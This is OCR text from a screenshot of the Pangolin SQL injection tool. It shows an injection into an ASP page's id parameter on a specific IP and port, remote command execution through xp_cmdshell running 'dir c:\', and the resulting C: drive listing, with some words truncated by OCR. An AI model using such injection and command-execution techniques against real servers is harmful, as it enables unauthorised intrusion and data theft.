 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://219.153.49.228:44626/new_list.asp?id=2 GET
类型 Integer 数据库 MSSQL2005 关键字
命令
命令 dir c:\
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
驱动器 C 中的卷没有标签
卷的序列号是 3899-FD9
c:\ 的目
2013-07-19 20:04 <DIR> Documents and Setting
2007-03-07 20:00 26,375 I8042PRT.SY
2021-08-06 19:12 <DIR> Inetpu
2018-06-06 15:41 <DIR> Program File
2021-08-06 19:12 <DIR> WINDOW
1 个文件 26,375 字
4 个目录 4,092,473,344 可用字
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
Processing : 12/13
4 个目录 4,092,473,344 可用字
Processing : 13/13
Stopped! 936